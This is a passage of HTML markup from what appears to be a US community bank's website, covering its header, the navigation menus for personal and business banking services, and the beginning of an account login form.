						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
